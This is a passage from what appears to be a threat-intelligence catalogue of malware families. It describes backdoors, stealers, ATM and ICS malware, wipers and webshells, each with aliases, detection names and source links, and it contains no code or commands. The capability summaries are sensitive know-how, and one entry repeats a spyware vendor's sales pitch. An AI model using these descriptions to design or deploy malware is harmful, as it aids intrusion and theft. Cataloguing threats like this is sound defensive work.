Talos has discovered an unknown Remote Administration Tool that we believe has been in use for over 3 years. During this time it has managed to avoid scrutiny by the security community. The current version of the malware allows the operator to steal files, keystrokes, perform screenshots, and execute arbitrary code on the infected host. Talos has named this malware KONNI. Throughout the multiple campaigns observed over the last 3 years, the actor has used an email attachment as the initial infection vector. They then use additional social engineering to prompt the target to open a .scr file, display a decoy document to the users, and finally execute the malware on the victim's machine. The malware infrastructure of the analysed samples was hosted by a free web hosting provider: 000webhost. The malware has evolved over time. In this article, we will analyse this evolution:

Table 2883. Table References

Links

http://blog.talosintelligence.com/2017/05/konni-malware-under-radar-for-years.html

# **SpyDealer**

Recently, Palo Alto Networks researchers discovered an advanced Android malware we've named "SpyDealer" which exfiltrates private data from more than 40 apps and steals sensitive messages from communication apps by abusing the Android accessibility service feature. SpyDealer uses exploits from a commercial rooting app to gain root privilege, which enables the subsequent data theft.

Table 2884. Table References

Links

https://researchcenter.paloaltonetworks.com/2017/07/unit42-spydealer-android-trojan-spying-40-apps/

## **CowerSnail**

CowerSnail was compiled using Qt and linked with various libraries. This framework provides benefits such as cross-platform capability and transferability of the source code between different operating systems.

Table 2885. Table References

Links

https://securelist.com/cowersnail-from-the-creators-of-sambacry/79087/

# **Svpeng**

In mid-July 2017, we found a new modification of the well-known mobile banking malware family Svpeng – Trojan-Banker.AndroidOS.Svpeng.ae. In this modification, the cybercriminals have added new functionality: it now also works as a keylogger, stealing entered text through the use of accessibility services.

Svpeng is also known as:

• trojan-banker.androidos.svpeng.ae

Table 2886. Table References

Links

https://securelist.com/a-new-era-in-mobile-banking-trojans/79198/

## **TwoFace**

While investigating a recent security incident, Unit 42 found a webshell that we believe was used by the threat actor to remotely access the network of a targeted Middle Eastern organization. The construction of the webshell was interesting by itself, as it was actually two separate webshells: an initial webshell that was responsible for saving and loading the second fully functional webshell. It is this second webshell that enabled the threat actor to run a variety of commands on the

compromised server. Due to these two layers, we use the name TwoFace to track this webshell. During our analysis, we extracted the commands executed by the TwoFace webshell from the server logs on the compromised server. Our analysis shows that the commands issued by the threat actor date back to June 2016; this suggests that the actor had access to this shell for almost an entire year. The commands issued show the actor was interested in gathering credentials from the compromised server using the Mimikatz tool. We also saw the attacker using the TwoFace webshell to move laterally through the network by copying itself and other webshells to other servers.

Table 2887. Table References

Links

https://researchcenter.paloaltonetworks.com/2017/07/unit42-twoface-webshell-persistent-access-point-lateral-movement/

# IntrudingDivisor

Like TwoFace, the IntrudingDivisor webshell requires the threat actor to authenticate before issuing commands. To authenticate, the actor must provide two pieces of information, first an integer that 5473 MD5 is divisible by and string whose hash "9A26A0E7B88940DAA84FC4D5E6C61AD0". Upon successful authentication, the webshell has a command handler that uses integers within the request to determine the command to execute - To complete

Table 2888. Table References

Links

https://researchcenter.paloaltonetworks.com/2017/07/unit42-twoface-webshell-persistent-access-point-lateral-movement/

## JS\_POWMET

Attacks that use completely fileless malware are a rare occurrence, so we thought it important to discuss a new trojan known as JS\_POWMET (Detected by Trend Micro as JS\_POWMET.DE), which arrives via an autostart registry procedure. By utilizing a completely fileless infection chain, the malware will be more difficult to analyze using a sandbox, making it more difficult for antimalware engineers to examine.

Table 2889. Table References

Links

http://blog.trendmicro.com/trendlabs-security-intelligence/look-js\_powmet-completely-fileless-malware/

# **EngineBox Malware**

The main malware capabilities include a privilege escalation attempt using MS16–032 exploitation; a HTTP Proxy to intercept banking transactions; a backdoor to make it possible for the attacker to issue arbitrary remote commands and a C&C through a IRC channel. As it's being identified as a

Generic Trojan by most of VirusTotal (VT) engines, let s name it EngineBox— the core malware class I saw after reverse engineering it.

Table 2890. Table References

Links

https://isc.sans.edu/diary/22736

# Joao

Spread via hacked Aeria games offered on unofficial websites, the modular malware can download and install virtually any other malicious code on the victim's computer. To spread their malware, the attackers behind Joao have misused massively-multiplayer online role-playing games (MMORPGs) originally published by Aeria Games. At the time of writing this article, the Joao downloader was being distributed via the anime-themed MMORPG Grand Fantasia offered on gf.ignitgames[.]to.

Table 2891. Table References

Links

https://www.welivesecurity.com/2017/08/22/gamescom-2017-fun-blackhats/

## **Fireball**

Upon execution, Fireball installs a browser hijacker as well as any number of adware programs. Several different sources have linked different indicators of compromise (IOCs) and varied payloads, but a few details remain the same.

Table 2892. Table References

Links

https://www.cylance.com/en\_us/blog/threat-spotlight-is-fireball-adware-or-malware.html

## **ShadowPad**

ShadowPad is a modular cyber-attack platform that attackers deploy in victim networks to gain flexible remote control capabilities. The platform is designed to run in two stages. The first stage is a shellcode that was embedded in a legitimate nssock2.dll used by Xshell, Xmanager and other software packages produced by NetSarang. This stage is responsible for connecting to "validation" command and control (C&C) servers and getting configuration information including the location of the real C&C server, which may be unique per victim. The second stage acts as an orchestrator for five main modules responsible for C&C communication, working with the DNS protocol, loading and injecting additional plugins into the memory of other processes.

Table 2893. Table References

Links

https://cdn.securelist.com/files/2017/08/ShadowPad\_technical\_description\_PDF.pdf

# IoT\_reaper

IoT\_reaper is fairly large now and is actively expanding. For example, there are multiple C2s we are tracking, the most recently data (October 19) from just one C2 shows the number of unique active bot IP address is more than 10k per day. While at the same time, there are millions of potential vulnerable device IPs being queued into the c2 system waiting to be processed by an automatic loader that injects malicious code to the devices to expand the size of the botnet.

Table 2894. Table References

Links

http://blog.netlab.360.com/iot\_reaper-a-rappid-spreading-new-iot-botnet-en/

## **FormBook**

FormBook is a data stealer and form grabber that has been advertised in various hacking forums since early 2016.

Table 2895. Table References

Links

https://www.fireeye.com/blog/threat-research/2017/10/formbook-malware-distribution-campaigns.html

https://www.arbornetworks.com/blog/asert/formidable-formbook-form-grabber/

## **Dimnie**

Dimnie, the commonly agreed upon name for the binary dropped by the PowerShell script above, has been around for several years. Palo Alto Networks has observed samples dating back to early 2014 with identical command and control mechanisms. The malware family serves as a downloader and has a modular design encompassing various information stealing functionalities. Each module is injected into the memory of core Windows processes, further complicating analysis. During its lifespan, it appears to have undergone few changes and its stealthy command and control methods combined with a previously Russian focused target base has allowed it to fly under the radar up until this most recent campaign.

Table 2896. Table References

Links

https://researchcenter.paloaltonetworks.com/2017/03/unit42-dimnie-hiding-plain-sight/

## **ALMA Communicator**

The ALMA Communicator Trojan is a backdoor Trojan that uses DNS tunneling exclusively to receive commands from the adversary and to exfiltrate data. This Trojan specifically reads in a configuration from the cfg file that was initially created by the Clayslide delivery document. ALMA does not have an internal configuration, so the Trojan does not function without the cfg file created by the delivery document.

https://researchcenter.paloaltonetworks.com/2017/11/unit42-oilrig-deploys-alma-communicator-dns-tunneling-trojan/

## **Silence**

In September 2017, we discovered a new targeted attack on financial institutions. Victims are mostly Russian banks but we also found infected organizations in Malaysia and Armenia. The attackers were using a known but still very effective technique for cybercriminals looking to make money: gaining persistent access to an internal banking network for a long period of time, making video recordings of the day to day activity on bank employees' PCs, learning how things works in their target banks, what software is being used, and then using that knowledge to steal as much money as possible when ready. We saw that technique before in Carbanak, and other similar cases worldwide. The infection vector is a spear-phishing email with a malicious attachment. An interesting point in the Silence attack is that the cybercriminals had already compromised banking infrastructure in order to send their spear-phishing emails from the addresses of real bank employees and look as unsuspicious as possible to future victims.

Table 2898. Table References

Links

https://securelist.com/the-silence/83009/

# Volgmer

Volgmer is a backdoor Trojan designed to provide covert access to a compromised system. Since at least 2013, HIDDEN COBRA actors have been observed using Volgmer malware in the wild to target the government, financial, automotive, and media industries. It is suspected that spear phishing is the primary delivery mechanism for Volgmer infections; however, HIDDEN COBRA actors use a suite of custom tools, some of which could also be used to initially compromise a system. Therefore, it is possible that additional HIDDEN COBRA malware may be present on network infrastructure compromised with Volgmer

Table 2899. Table References

Links

https://www.us-cert.gov/ncas/alerts/TA17-318B

# **Nymaim**

Nymaim is a 2-year-old strain of malware most closely associated with ransomware. We have seen recent attacks spreading it using an established email marketing service provider to avoid blacklists and detection tools. But instead of ransomware, the malware is now being used to distribute banking Trojans

Table 2900. Table References

https://www.proofpoint.com/us/what-old-new-again-nymaim-moves-past-its-ransomware-roots-0

### GootKit

As was the case earlier, the bot Gootkit is written in NodeJS, and is downloaded to a victim computer via a chain of downloaders. The main purpose of the bot also remained the same – to steal banking data. The new Gootkit version, detected in September, primarily targets clients of European banks, including those in Germany, France, Italy, the Netherlands, Poland, etc.

GootKit is also known as:

Gootkit

Table 2901. Table References

Links

https://securelist.com/inside-the-gootkit-cc-server/76433/

https://securityintelligence.com/gootkit-bobbing-and-weaving-to-avoid-prying-eyes/

https://securityintelligence.com/gootkit-launches-redirection-attacks-in-the-uk/

https://www.symantec.com/security\_response/writeup.jsp?docid=2010-051118-0604-99

# **Agent Tesla**

Agent Tesla is modern powerful keystroke logger. It provides monitoring your personel computer via keyboard and screenshot. Keyboard, screenshot and registered passwords are sent in log. You can receive your logs via e-mail, ftp or php(web panel).

Table 2902. Table References

Links

https://www.agenttesla.com/

# **Ordinypt**

A new ransomware strain called Ordinypt is currently targeting victims in Germany, but instead of encrypting users' documents, the ransomware rewrites files with random data. Ordinypt is actually a wiper and not ransomware because it does not bother encrypting anything, but just replaces files with random data.

Ordinypt is also known as:

HSDFSDCrypt

Table 2903. Table References

Links

https://www.bleepingcomputer.com/news/security/ordinypt-ransomware-intentionally-destroys-files-currently-targeting-germany/

# StrongPity2

Detected by ESET as Win32/StrongPity2, this spyware notably resembles one that was attributed to the group called StrongPity.

StrongPity2 is also known as:

• Win32/StrongPity2

Table 2904. Table References

Links

https://www.welivesecurity.com/2017/12/08/strongpity-like-spyware-replaces-finfisher/

# wp-vcd

WordPress site owners should be on the lookout for a malware strain tracked as wp-vcd that hides in legitimate WordPress files and that is used to add a secret admin user and grant attackers control over infected sites. The malware was first spotted online over the summer by Italian security researcher Manuel D'Orso. The initial version of this threat was loaded via an include call for the wp-vcd.php file —hence the malware's name— and injected malicious code into WordPress core files such as functions.php and class.wp.php. This was not a massive campaign, but attacks continued throughout the recent months.

Table 2905. Table References

Links

https://www.bleepingcomputer.com/news/security/wp-vcd-wordpress-malware-campaign-is-back/

https://www.bleepingcomputer.com/news/security/wp-vcd-wordpress-malware-spreads-via-nulled-wordpress-themes/

# MoneyTaker 5.0

malicious program for auto replacement of payment data in AWS CBR

Table 2906. Table References

Links

https://www.group-ib.com/blog/moneytaker

# **Quant Loader**

Described as a "professional exe loader / dll dropper" Quant Loader is in fact a very basic trojan downloader. It began being advertised on September 1, 2016 on various Russian underground forums.

https://www.bleepingcomputer.com/news/security/quant-loader-is-now-bundled-with-other-crappy-malware/

https://blogs.forcepoint.com/security-labs/locky-distributor-uses-newly-released-quant-loader-sold-russian-underground

https://www.bleepingcomputer.com/news/security/worlds-largest-spam-botnet-finds-a-new-way-to-avoid-detection-for-now/

#### **SSHDoor**

The Secure Shell Protocol (SSH) is a very popular protocol used for secure data communication. It is widely used in the Unix world to manage remote servers, transfer files, etc. The modified SSH daemon described here, Linux/SSHDoor.A, is designed to steal usernames and passwords and allows remote access to the server via either an hardcoded password or SSH key.

Table 2908. Table References

#### Links

https://www.welivesecurity.com/2013/01/24/linux-sshdoor-a-backdoored-ssh-daemon-that-steals-passwords/

#### **TRISIS**

(Dragos Inc.) The team identifies this malware as TRISIS because it targets Schneider Electric's Triconex safety instrumented system (SIS) enabling the replacement of logic in final control elements. TRISIS is highly targeted and likely does not pose an immediate threat to other Schneider Electric customers, let alone other SIS products. (FireEye Inc.) This malware, which we call TRITON, is an attack framework built to interact with Triconex Safety Instrumented System (SIS) controllers. We have not attributed the incident to a threat actor, though we believe the activity is consistent with a nation state preparing for an attack. TRITON is one of a limited number of publicly identified malicious software families targeted at industrial control systems (ICS). It follows Stuxnet which was used against Iran in 2010 and Industroyer which we believe was deployed by Sandworm Team against Ukraine in 2016.

TRISIS is also known as:

TRITON

Table 2909. Table References

#### Links

https://www.fireeye.com/blog/threat-research/2017/12/attackers-deploy-new-ics-attack-framework-triton.html

https://dragos.com/blog/trisis/TRISIS-01.pdf

### **OSX.Pirrit**

macOS adware strain

OSX.Pirrit is also known as:

• OSX/Pirrit

Table 2910. Table References

#### Links

http://go.cybereason.com/rs/996-YZT-709/images/Cybereason-Lab-Analysis-OSX-Pirrit-4-6-16.pdf

https://www2.cybereason.com/research-osx-pirrit-mac-adware

https://www.cybereason.com/hubfs/Content%20PDFs/OSX.Pirrit%20Part%20III%20The%20DaVinci%20Code.pdf

## **GratefulPOS**

GratefulPOS has the following functions 1. Access arbitrary processes on the target POS system 2. Scrape track 1 and 2 payment card data from the process(es) 3. Exfiltrate the payment card data via lengthy encoded and obfuscated DNS queries to a hardcoded domain registered and controlled by the perpetrators, similar to that described by Paul Rascagneres in his analysis of FrameworkPOS in 2014[iii], and more recently by Luis Mendieta of Anomoli in analysis of a precursor to this sample.

Table 2911. Table References

#### Links

https://community.rsa.com/community/products/netwitness/blog/2017/12/08/grateful pos-credit-card-stealing-malware-just-in-time-for-the-shopping-season

## **PRILEX**

Prilex malware steals the information of the infected ATM's users. In this case, it was a Brazilian bank, but consider the implications of such an attack in your region, whether you're a customer or the bank.

Table 2912. Table References

#### Links

http://blog.trendmicro.com/trendlabs-security-intelligence/dissecting-prilex-cutlet-maker-atm-malware-families/

## **CUTLET MAKER**

Cutlet Maker is an ATM malware designed to empty the machine of all its banknotes. Interestingly, while its authors have been advertising its sale, their competitors have already cracked the program, allowing anybody to use it for free.

http://blog.trendmicro.com/trendlabs-security-intelligence/dissecting-prilex-cutlet-maker-atm-malware-families/

### Satori

According to a report Li shared with Bleeping Computer today, the Mirai Satori variant is quite different from all previous pure Mirai variants. Previous Mirai versions infected IoT devices and then downloaded a Telnet scanner component that attempted to find other victims and infect them with the Mirai bot. The Satori variant does not use a scanner but uses two embedded exploits that will try to connect to remote devices on ports 37215 and 52869. Effectively, this makes Satori an IoT worm, being able to spread by itself without the need for separate components.

Satori is also known as:

• Okiru

Table 2914. Table References

Links

https://www.bleepingcomputer.com/news/security/satori-botnet-has-sudden-awakening-with-over-280-000-active-bots/

https://blog.fortinet.com/2017/12/12/rise-of-one-more-mirai-worm-variant

# **PowerSpritz**

PowerSpritz is a Windows executable that hides both its legitimate payload and malicious PowerShell command using a non-standard implementation of the already rarely used Spritz encryption algorithm (see the Attribution section for additional analysis of the Spritz implementation). This malicious downloader has been observed being delivered via spearphishing attacks using the TinyCC link shortener service to redirect to likely attacker-controlled servers hosting the malicious PowerSpritz payload.

Table 2915. Table References

Links

https://www.proofpoint.com/sites/default/files/pfpt-us-wp-north-korea-bitten-by-bitcoin-bug.pdf

## **PowerRatankba**

PowerRatankba is used for the same purpose as Ratankba: as a first stage reconnaissance tool and for the deployment of further stage implants on targets that are deemed interesting by the actor. Similar to its predecessor, PowerRatankba utilizes HTTP for its C&C communication.

Table 2916. Table References

Links

## Ratankba

In one instance we observed, one of the initial malware delivered to the victim, RATANKBA, connects to a legitimate but compromised website from which a hack tool (nbt\_scan.exe) is also downloaded. The domain also serves as one of the campaign's platform for C&C communication. The threat actor uses RATANKBA to survey the lay of the land as it looks into various aspects of the host machine where it has been initially downloaded—the machine that has been victim of the watering hole attack. Information such as the running tasks, domain, shares, user information, if the host has default internet connectivity, and so forth.

Table 2917. Table References

Links

http://blog.trendmicro.com/trendlabs-security-intelligence/ratankba-watering-holes-against-enterprises/

## **USBStealer**

USBStealer serves as a network tool that extracts sensitive information from air-gapped networks. We have not seen this component since mid 2015.

Table 2918. Table References

Links

https://www.welivesecurity.com/2017/12/21/sednit-update-fancy-bear-spent-year/

# Downdelph

Downdelph is a lightweight downloader developed in the Delphi programming language. As we already mentioned in our white paper, its period of activity was from November 2013 to September 2015 and there have been no new variants seen since.

Table 2919. Table References

Links

https://www.welivesecurity.com/2017/12/21/sednit-update-fancy-bear-spent-year/

## **CoinMiner**

Monero-mining malware

Table 2920. Table References

Links

https://www.welivesecurity.com/2017/09/28/monero-money-mining-malware/

# **FruitFly**

A fully-featured backdoor, designed to perversely spy on Mac users

Table 2921. Table References

Links

https://objective-see.com/blog/blog\_0x25.html#FruitFly

## MacDownloader

Iranian macOS exfiltration agent, targeting the 'defense industrial base' and human rights advocates.

MacDownloader is also known as:

• iKitten

Table 2922. Table References

Links

https://objective-see.com/blog/blog\_0x25.html#MacDownloader

# **Empyre**

The open-source macOS backdoor, 'Empye', maliciously packaged into a macro'd Word document

Empyre is also known as:

Empye

Table 2923. Table References

Links

https://objective-see.com/blog/blog\_0x25.html#Empyre

## **Proton**

A fully-featured macOS backdoor, designed to collect and exfiltrate sensitive user data such as 1Password files, browser login data, and keychains.

Table 2924. Table References

Links

https://objective-see.com/blog/blog\_0x25.html#Proton

# Mughthesec

Adware which hijacks a macOS user's homepage to redirect search queries.

https://objective-see.com/blog/blog\_0x25.html

#### **Pwnet**

A macOS crypto-currency miner, distributed via a trojaned 'CS-GO' hack.

Table 2926. Table References

Links

https://objective-see.com/blog/blog\_0x25.html

# **CpuMeaner**

A macOS crypto-currency mining trojan.

Table 2927. Table References

Links

https://objective-see.com/blog/blog\_0x25.html

### **Travle**

The Travle sample found during our investigation was a DLL with a single exported function (MSOProtect). The malware name Travle was chosen given a string found in early samples of this family: "Travle Path Failed!". This typo was replaced with correct word "Travel" in newer releases. We believe that Travle could be a successor to the NetTraveler family.

Travle is also known as:

PYLOT

Table 2928. Table References

Links

https://securelist.com/travle-aka-pylot-backdoor-hits-russian-speaking-targets/83455/

# **Digmine**

Digmine is coded in AutoIt, and sent to would-be victims posing as a video file but is actually an AutoIt executable script. If the user's Facebook account is set to log in automatically, Digmine will manipulate Facebook Messenger in order to send a link to the file to the account's friends. The abuse of Facebook is limited to propagation for now, but it wouldn't be implausible for attackers to hijack the Facebook account itself down the line. This functionality's code is pushed from the command-and-control (C&C) server, which means it can be updated.

Table 2929. Table References

https://blog.trendmicro.com/trendlabs-security-intelligence/digmine-cryptocurrency-miner-spreading-via-facebook-messenger/

### **TSCookie**

TSCookie itself only serves as a downloader. It expands functionality by downloading modules from C&C servers. The sample that was examined downloaded a DLL file which has exfiltrating function among many others (hereafter "TSCookieRAT"). Downloaded modules only runs on memory.

Table 2930. Table References

Links

http://blog.jpcert.or.jp/.s/2018/03/malware-tscooki-7aa0.html

## **Exforel**

Exforel backdoor malware, VirTool:WinNT/Exforel.A, backdoor implemented at the Network Driver Interface Specification (NDIS) level.

Table 2931. Table References

Links

http://news.softpedia.com/news/Exforel-Backdoor-Implemented-at-NDIS-Level-to-Be-More-Stealthy-Experts-Say-313567.shtml

## **Rotinom**

W32.Rotinom is a worm that spreads by copying itself to removable drives.

Table 2932. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-011117-0057-99

## Aurora

You probably have heard the recent news about a widespread attack that was carried out using a 0-Day exploit for Internet Explorer as one of the vectors. This exploit is also known as the "Aurora Exploit". The code has recently gone public and it was also added to the Metasploit framework. This exploit was used to deliver a malicious payload, known by the name of Trojan. Hydraq, the main purpose of which was to steal information from the compromised computer and report it back to the attackers. The exploit code makes use of known techniques to exploit a vulnerability that exists in the way Internet Explorer handles a deleted object. The final purpose of the exploit itself is to access an object that was previously deleted, causing the code to reference a memory location over which the attacker has control and in which the attacker dropped his malicious code.

Aurora is also known as:

Hydraq

Table 2933. Table References

Links

https://www.symantec.com/connect/blogs/trojanhydraq-incident-analysis-aurora-0-day-exploit

https://www.symantec.com/connect/blogs/hydraq-aurora-attackers-back

https://www.symantec.com/connect/blogs/hydraq-attack-mythical-proportions

### **Cheshire Cat**

Oldest Cheshire Cat malware compiled in 2002. It's a very old family of malware. The time stamps may be forged but the malware does have support for very old operating systems. The 2002 implant retrieves a handle for an asr2892 drives that they never got their hands on. It checks for a NE header which is a header type used before PE headers even existed. References to 16bit or DOS on a non 9x platform. This malware implant IS REALLY for old systems. The malware is for espionage it's very carefully made to stay hidden. Newer versions install as icon handler shell extension for lnk files. Shell in this case means the program manager because windows explorer was not yet a thing. It sets up COM server objects. It looks like it was written in pure C, but made to look like C++. A sensitive implant as well: it checks for all kinds of old MS platforms including Windows NT, win95, win98, winME and more. It checks the patch level as well. A lot of effort was put into adapting this malware to a lot of different operating systems with very granular decision chains.

Table 2934. Table References

Links

https://www.youtube.com/watch?v=u2Ry9HTBbZI

https://malware-research.org/prepare-father-of-stuxnet-news-are-coming/

https://www.peerlyst.com/posts/hack-lu-2016-recap-interesting-malware-no-i-m-not-kidding-by-marion-marschalek-claus-cramon

## Downloader-FGO

Downloader-FGO is a trojan that comes hidden in malicious programs. Once you install the source (carrier) program, this trojan attempts to gain "root" access (administrator level access) to your computer without your knowledge

Downloader-FGO is also known as:

- Win32:Malware-gen
- Generic30.ASYL (Trojan horse)
- TR/Agent.84480.85
- Trojan.Generic.8627031
- Trojan:Win32/Sisproc
- SB/Malware

- Trj/CI.A
- Mal/Behav-112
- Trojan.Spuler
- TROJ\_KAZY.SM1
- Win32/FakePPT\_i

Table 2935. Table References

Links

https://www.solvusoft.com/en/malware/trojans/downloader-fgo/

## miniFlame

Newly discovered spying malware designed to steal data from infected systems was likely built from the same cyber-weaponry factory that produced two other notorious cyberespionage software Flame and Gauss, a security vendor says. Kaspersky Lab released a technical paper Monday outlining the discovery of the malware the vendor has dubbed "miniFlame." While capable of working with Flame and Gauss, miniFlame is a "small, fully functional espionage module designed for data theft and direct access to infected systems," Kaspersky said.

Table 2936. Table References

Links

https://securelist.com/miniflame-aka-spe-elvis-and-his-friends-5/31730/

https://www.csoonline.com/article/2132422/malware-cybercrime/cyberespionage-malware-miniflame—discovered.html

## **GHOTEX**

PE\_GHOTEX.A-O is a portable executable (PE is the standard executable format for 32-bit Windows files) virus. PE viruses infect executable Windows files by incorporating their code into these files such that they are executed when the infected files are opened.

Table 2937. Table References

Links

https://www.trendmicro.com/vinfo/dk/threat-encyclopedia/archive/malware/pe\_ghotex.a-o

# Shipup

Trojan:Win32/Shipup.G is a trojan that modifies the Autorun feature for certain devices.

Table 2938. Table References

Links

https://www.microsoft.com/en-us/wdsi/threats/malware-encyclopedia-description? Name=Trojan: Win 32/Shipup. G

https://www.microsoft.com/en-us/wdsi/threats/malware-encyclopedia-description?Name=Trojan%3AWin32%2FShipup.K

https://www.microsoft.com/en-us/wdsi/threats/malware-encyclopedia-description?Name=Worm:Win32/Shipup.A

 $https://www.sophos.com/en-us/threat-center/threat-analyses/viruses-and-spyware/W32\\_{shipUp-F/detailed-analysis.aspx[https://www.sophos.com/en-us/threat-center/threat-analyses/viruses-and-spyware/W32\\_{shipUp-F/detailed-analysis.aspx}]$ 

 $https://www.sophos.com/en-us/threat-center/threat-analyses/viruses-and-spyware/Troj_{ShipUp-A/detailed-analysis.aspx[https://www.sophos.com/en-us/threat-center/threat-analyses/viruses-and-spyware/Troj}ShipUp-A/detailed-analysis.aspx]$ 

#### Neuron

Neuron consists of both client and server components. The Neuron client and Neuron service are written using the .NET framework with some codebase overlaps. The Neuron client is used to infect victim endpoints and extract sensitive information from local client machines. The Neuron server is used to infect network infrastructure such as mail and web servers, and acts as local Command & Control (C2) for the client component. Establishing a local C2 limits interaction with the target network and remote hosts. It also reduces the log footprint of actor infrastructure and enables client interaction to appear more convincing as the traffic is contained within the target network.

Table 2939. Table References

Links

https://www.ncsc.gov.uk/content/files/protected\_files/article\_files/Turla%20group%20using%20Neuron%20and%20Nautilus%20tools%20alongside%20Snake%20malware\_0.pdf

## **Nautilus**

Nautilus is very similar to Neuron both in the targeting of mail servers and how client communications are performed. This malware is referred to as Nautilus due to its embedded internal DLL name "nautilus-service.dll", again sharing some resemblance to Neuron. The Nautilus service listens for HTTP requests from clients to process tasking requests such as executing commands, deleting files and writing files to disk

Table 2940. Table References

Links

https://www.ncsc.gov.uk/content/files/protected\_files/article\_files/Turla%20group%20using%20Neuron%20and%20Nautilus%20tools%20alongside%20Snake%20malware 0.pdf

## **Gamut Botnet**

Gamut was found to be downloaded by a Trojan Downloader that arrives as an attachment from a spam email message. The bot installation is quite simple. After the malware binary has been downloaded, it launches itself from its current directory, usually the Windows %Temp% folder and installs itself as a Windows service. The malware utilizes an anti-VM (virtual machine) trick and terminates itself if it detects that it is running in a virtual machine environment. The bot uses INT 03h trap sporadically in its code, an anti-debugging technique which prevents its code from

running within a debugger environment. It can also determine if it is being debugged by using the Kernel32 API - IsDebuggerPresent function.

Table 2941. Table References

#### Links

https://www.bleepingcomputer.com/news/security/necurs-and-gamut-botnets-account-for-97-percent-of-the-internets-spam-emails/

https://www.trustwave.com/Resources/SpiderLabs-Blog/Gamut-Spambot-Analysis/

#### **CORALDECK**

CORALDECK is an exfiltration tool that searches for specified files and exfiltrates them in password protected archives using hardcoded HTTP POST headers. CORALDECK has been observed dropping and using Winrar to exfiltrate data in password protected RAR files as well as WinImage and zip archives

CORALDECK is also known as:

- APT.InfoStealer.Win.CORALDECK
- FE\_APT\_InfoStealer\_Win\_CORALDECK\_1

Table 2942. Table References

#### Links

https://www2.fireeye.com/rs/848-DID-242/images/rpt\_APT37.pdf

## **DOGCALL**

DOGCALL is a backdoor commonly distributed as an encoded binary file downloaded and decrypted by shellcode following the exploitation of weaponized documents. DOGCALL is capable of capturing screenshots, logging keystrokes, evading analysis with anti-virtual machine detections, and leveraging cloud storage APIs such as Cloud, Box, Dropbox, and Yandex. DOGCALL was used to target South Korean Government and military organizations in March and April 2017. The malware is typically dropped using an HWP exploit in a lure document. The wiper tool, RUHAPPY, was found on some of the systems targeted by DOGCALL. While DOGCALL is primarily an espionage tool, RUHAPPY is a destructive wiper tool meant to render systems inoperable.

DOGCALL is also known as:

- FE\_APT\_RAT\_DOGCALL
- FE\_APT\_Backdoor\_Win32\_DOGCALL\_1
- APT.Backdoor.Win.DOGCALL

Table 2943. Table References

#### Links

https://www2.fireeye.com/rs/848-DID-242/images/rpt\_APT37.pdf

#### **GELCAPSULE**

GELCAPSULE is a downloader traditionally dropped or downloaded by an exploit document. GELCAPSULE has been observed downloading SLOWDRIFT to victim systems.

GELCAPSULE is also known as:

• FE APT Downloader Win32 GELCAPSULE 1

Table 2944. Table References

Links

https://www2.fireeye.com/rs/848-DID-242/images/rpt\_APT37.pdf

#### **HAPPYWORK**

HAPPYWORK is a malicious downloader that can download and execute a second-stage payload, collect system information, and beacon it to the command and control domains. The collected system information includes: computer name, user name, system manufacturer via registry, IsDebuggerPresent state, and execution path. In November 2016, HAPPYWORK targeted government and financial targets in South Korea.

HAPPYWORK is also known as:

- FE\_APT\_Downloader\_HAPPYWORK
- FE\_APT\_Exploit\_HWP\_Happy
- Downloader.APT.HAPPYWORK

Table 2945. Table References

Links

https://www2.fireeye.com/rs/848-DID-242/images/rpt\_APT37.pdf

## **KARAE**

Karae backdoors are typically used as first-stage malware after an initial compromise. The backdoors can collect system information, upload and download files, and may be used to retrieve a second-stage payload. The malware uses public cloud-based storage providers for command and control. In March 2016, KARAE malware was distributed through torrent file-sharing websites for South Korean users. During this campaign, the malware used a YouTube video downloader application as a lure.

KARAE is also known as:

- FE\_APT\_Backdoor\_Karae\_enc
- FE\_APT\_Backdoor\_Karae
- · Backdoor.APT.Karae

https://www2.fireeye.com/rs/848-DID-242/images/rpt\_APT37.pdf

### **MILKDROP**

MILKDROP is a launcher that sets a persistence registry key and launches a backdoor.

MILKDROP is also known as:

• FE\_Trojan\_Win32\_MILKDROP\_1

Table 2947. Table References

Links

https://www2.fireeye.com/rs/848-DID-242/images/rpt\_APT37.pdf

#### **POORAIM**

POORAIM malware is designed with basic backdoor functionality and leverages AOL Instant Messenger for command and control communications. POORAIM includes the following capabilities: System information enumeration, File browsing, manipulation and exfiltration, Process enumeration, Screen capture, File execution, Exfiltration of browser favorites, and battery status. Exfiltrated data is sent via files over AIM. POORAIM has been involved in campaigns against South Korean media organizations and sites relating to North Korean refugees and defectors since early 2014. Compromised sites have acted as watering holes to deliver newer variants of POORAIM.

POORAIM is also known as:

Backdoor.APT.POORAIM

Table 2948. Table References

Links

https://www2.fireeye.com/rs/848-DID-242/images/rpt\_APT37.pdf

## **RICECURRY**

RICECURRY is a Javascript based profiler used to fingerprint a victim's web browser and deliver malicious code in return. Browser, operating system, and Adobe Flash version are detected by RICECURRY, which may be a modified version of PluginDetect.

RICECURRY is also known as:

• Exploit.APT.RICECURRY

Table 2949. Table References

Links

#### **RUHAPPY**

RUHAPPY is a destructive wiper tool seen on systems targeted by DOGCALL. It attempts to overwrite the MBR, causing the system not to boot. When victims' systems attempt to boot, the string 'Are you Happy?' is displayed. The malware is believed to be tied to the developers of DOGCALL and HAPPYWORK based on similar PDB paths in all three.

RUHAPPY is also known as:

FE\_APT\_Trojan\_Win32\_RUHAPPY\_1

Table 2950. Table References

Links

https://www2.fireeye.com/rs/848-DID-242/images/rpt\_APT37.pdf

#### **SHUTTERSPEED**

SHUTTERSPEED is a backdoor that can collect system information, acquire screenshots, and download/execute an arbitrary executable. SHUTTERSPEED typically requires an argument at runtime in order to execute fully. Observed arguments used by SHUTTERSPEED include: 'help', 'console', and 'sample'. The spear phishing email messages contained documents exploiting RTF vulnerability CVE-2017-0199. Many of the compromised domains in the command and control infrastructure are linked to South Korean companies. Most of these domains host a fake webpage pertinent to targets.

SHUTTERSPEED is also known as:

- FE\_APT\_Backdoor\_SHUTTERSPEED
- APT.Backdoor.SHUTTERSPEED

Table 2951. Table References

Links

https://www2.fireeye.com/rs/848-DID-242/images/rpt\_APT37.pdf

## **SLOWDRIFT**

SLOWDRIFT is a launcher that communicates via cloud based infrastructure. It sends system information to the attacker command and control and then downloads and executes additional payloads. Lure documents distributing SLOWDRIFT were not tailored for specific victims, suggesting that TEMP. Reaper is attempting to widen its target base across multiple industries and in the private sector. SLOWDRIFT was seen being deployed against academic and strategic targets in South Korea using lure emails with documents leveraging the HWP exploit. Recent SLOWDRIFT samples were uncovered in June 2017 with lure documents pertaining to cyber crime prevention and news stories. These documents were last updated by the same actor who developed KARAE,

POORAIM and ZUMKONG.

